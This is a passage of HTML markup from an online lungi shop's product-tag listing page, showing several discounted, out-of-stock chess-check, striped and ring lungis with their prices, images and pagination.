<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1560" data-product_id="1560" aria-label="Quickly preview product Violet Color Chess Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a>, <a href="https://www.mrlungi.com/chess/" rel="tag">Chess</a></li><li class="title"><h2><a href="https://www.mrlungi.com/violet-color-chess-lungi/">Violet Color Chess Lungi</a></h2></li><li class="price-wrap">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;250.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">
<li class="active">
<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/violet-color-chess-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/violet-color-chess-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Violet Color Chess Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/violet-color-chess-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/violet-color-chess-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/violet-color-chess-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/violet-color-chess-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/violet-color-chess-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/violet-color-chess-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/violet-color-chess-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
</li>
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-1557 status-publish outofstock product_cat-all-lungis product_cat-checks product_cat-chess product_tag-gold-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
<span class="onsale">-26%</span>
<div class="woo-entry-image clr">
<a href="https://www.mrlungi.com/maroon-color-chess-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-chess-lungi-250x250.jpg" class="woo-entry-image-main" alt="Maroon Color Chess Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-chess-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-chess-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-chess-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-chess-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-chess-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-chess-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-chess-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->
<a href="https://www.mrlungi.com/maroon-color-chess-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1557" data-quantity="1" class="button product_type_simple" data-product_id="1557" data-product_sku="GH-BC-210-MR" aria-label="Read more about &ldquo;Maroon Color Chess Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1557" class="screen-reader-text">
</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1557" data-product_id="1557" aria-label="Quickly preview product Maroon Color Chess Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a>, <a href="https://www.mrlungi.com/chess/" rel="tag">Chess</a></li><li class="title"><h2><a href="https://www.mrlungi.com/maroon-color-chess-lungi/">Maroon Color Chess Lungi</a></h2></li><li class="price-wrap">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;250.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">
<li class="active">
<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-chess-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-chess-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maroon Color Chess Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-chess-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-chess-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-chess-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-chess-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-chess-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-chess-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/maroon-color-chess-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
</li>
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-1556 status-publish last outofstock product_cat-all-lungis product_cat-checks product_cat-chess product_tag-gold-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
<span class="onsale">-26%</span>
<div class="woo-entry-image clr">
<a href="https://www.mrlungi.com/orange-color-chess-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/orange-color-chess-lungi-250x250.jpg" class="woo-entry-image-main" alt="Orange Color Chess Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/orange-color-chess-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/orange-color-chess-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/orange-color-chess-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/orange-color-chess-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/orange-color-chess-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/orange-color-chess-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/orange-color-chess-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->
<a href="https://www.mrlungi.com/orange-color-chess-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1556" data-quantity="1" class="button product_type_simple" data-product_id="1556" data-product_sku="GH-BC-210-OR" aria-label="Read more about &ldquo;Orange Color Chess Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1556" class="screen-reader-text">
</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1556" data-product_id="1556" aria-label="Quickly preview product Orange Color Chess Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a>, <a href="https://www.mrlungi.com/chess/" rel="tag">Chess</a></li><li class="title"><h2><a href="https://www.mrlungi.com/orange-color-chess-lungi/">Orange Color Chess Lungi</a></h2></li><li class="price-wrap">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;250.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">
<li class="active">
<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/orange-color-chess-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/orange-color-chess-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Orange Color Chess Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/orange-color-chess-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/orange-color-chess-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/orange-color-chess-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/orange-color-chess-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/orange-color-chess-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/orange-color-chess-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/orange-color-chess-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
</li>
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-1548 status-publish first outofstock product_cat-all-lungis product_cat-checks product_cat-chess product_tag-gold-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
<span class="onsale">-26%</span>
<div class="woo-entry-image clr">
<a href="https://www.mrlungi.com/black-color-chess-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-250x250.jpg" class="woo-entry-image-main" alt="Black and Grey Chess Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->
<a href="https://www.mrlungi.com/black-color-chess-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1548" data-quantity="1" class="button product_type_simple" data-product_id="1548" data-product_sku="GH-BC-210-BK" aria-label="Read more about &ldquo;Black and Grey Chess Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1548" class="screen-reader-text">
</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1548" data-product_id="1548" aria-label="Quickly preview product Black and Grey Chess Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a>, <a href="https://www.mrlungi.com/chess/" rel="tag">Chess</a></li><li class="title"><h2><a href="https://www.mrlungi.com/black-color-chess-lungi/">Black and Grey Chess Lungi</a></h2></li><li class="price-wrap">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;250.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">
<li class="active">
<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black and Grey Chess Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-color-chess-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
</li>
<li>
<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup-250x250.jpg" class="woo-product-gallery-link no-lightbox">
<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black and Grey Chess Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/black-chess-closeup.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
</li>
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-5274 status-publish outofstock product_cat-all-lungis product_cat-random-stripes product_cat-stripe product_tag-gold-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
<span class="onsale">-26%</span>
<div class="woo-entry-image clr">
<a href="https://www.mrlungi.com/dark-violet-random-stripes-lungi/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-250x250.jpg" class="woo-entry-image-main" alt="Dark Violet Random Stripes" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->
<a href="https://www.mrlungi.com/dark-violet-random-stripes-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5274" data-quantity="1" class="button product_type_simple" data-product_id="5274" data-product_sku="GH-WL-210-DVO" aria-label="Read more about &ldquo;Dark Violet Random Stripes&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5274" class="screen-reader-text">
</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_5274" data-product_id="5274" aria-label="Quickly preview product Dark Violet Random Stripes"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/random-stripes/" rel="tag">Random Stripes</a>, <a href="https://www.mrlungi.com/stripe/" rel="tag">Stripe</a></li><li class="title"><h2><a href="https://www.mrlungi.com/dark-violet-random-stripes-lungi/">Dark Violet Random Stripes</a></h2></li><li class="price-wrap">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;250.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">
<li class="active">
<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dark Violet Random Stripes" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
</li>
<li>
<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-vshaped-250x250.jpg" class="woo-product-gallery-link no-lightbox">
<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-vshaped-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dark Violet Random Stripes" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Dark-Violet-random-stripe-lungi-vshaped.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
</li>
</ul>
</ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-4790 status-publish outofstock product_cat-ring product_cat-all-lungis product_cat-white product_tag-gold-horse has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
<span class="onsale">-54%</span>
<div class="woo-entry-image clr">
<a href="https://www.mrlungi.com/white-lungi-with-green-ring/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-1-250x250.jpg" class="woo-entry-image-main" alt="White Lungi with Green Ring" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-1.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->
<a href="https://www.mrlungi.com/white-lungi-with-green-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4790" data-quantity="1" class="button product_type_simple" data-product_id="4790" data-product_sku="GH-WR-210-GR" aria-label="Read more about &ldquo;White Lungi with Green Ring&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4790" class="screen-reader-text">
</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_4790" data-product_id="4790" aria-label="Quickly preview product White Lungi with Green Ring"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/ring/" rel="tag">Ring</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/white/" rel="tag">White</a></li><li class="title"><h2><a href="https://www.mrlungi.com/white-lungi-with-green-ring/">White Lungi with Green Ring</a></h2></li><li class="price-wrap">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">
<li class="active">
<a href="https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-1-250x250.jpg" class="woo-product-gallery-link no-lightbox">
<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White Lungi with Green Ring" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-1.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
</li>
<li>
<a href="https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-vshaped-1-250x250.jpg" class="woo-product-gallery-link no-lightbox">
<img loading="lazy" width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-vshaped-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White Lungi with Green Ring" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-vshaped-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-vshaped-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-vshaped-1-1024x1024.jpg 1024w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-vshaped-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-vshaped-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-vshaped-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-vshaped-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/White-lungi-with-green-ring-vshaped-1.jpg 1062w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
</li>
</ul>
</ul></div><!-- .product-inner .clr --></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
<ul class='page-numbers'>
<li><a class="prev page-numbers" href="https://www.mrlungi.com/product-tag/gold-horse/page/4/"><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a></li>
<li><a aria-label="Page 1" class="page-numbers" href="https://www.mrlungi.com/product-tag/gold-horse/page/1/">1</a></li>
<li><a aria-label="Page 2" class="page-numbers" href="https://www.mrlungi.com/product-tag/gold-horse/page/2/">2</a></li>
<li><a aria-label="Page 3" class="page-numbers" href="https://www.mrlungi.com/product-tag/gold-horse/page/3/">3</a></li>
<li><a aria-label="Page 4" class="page-numbers" href="https://www.mrlungi.com/product-tag/gold-horse/page/4/">4</a></li>
<li><span aria-label="Page 5" aria-current="page" class="page-numbers current">5</span></li>
</ul>
</nav>
</article><!-- #post -->
</div><!-- #content -->
</div><!-- #primary -->
</div><!-- #content-wrap -->

</main><!-- #main -->
<footer id="footer" class="site-footer" role="contentinfo">
<div id="footer-inner" class="clr">
<div id="footer-widgets" class="oceanwp-row clr">
<div class="footer-widgets-inner">
<div data-elementor-type="wp-post" data-elementor-id="519" class="elementor elementor-519">
<section class="elementor-section elementor-top-section elementor-element elementor-element-0a8122d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a8122d" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b1a49e" data-id="4b1a49e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-01dcfa8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="01dcfa8" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
